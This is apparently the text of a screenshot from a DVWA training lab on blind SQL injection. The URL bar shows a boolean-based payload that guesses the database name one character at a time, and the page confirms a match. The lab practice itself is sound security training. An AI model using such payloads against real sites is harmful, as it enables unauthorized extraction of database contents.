 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
User ID: Submit
User ID exists in the database.
Brute Force
Command Injection
CSRF
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1' and if(substring(database(),1,1)='d',1,0)--+
&Submit=Submit#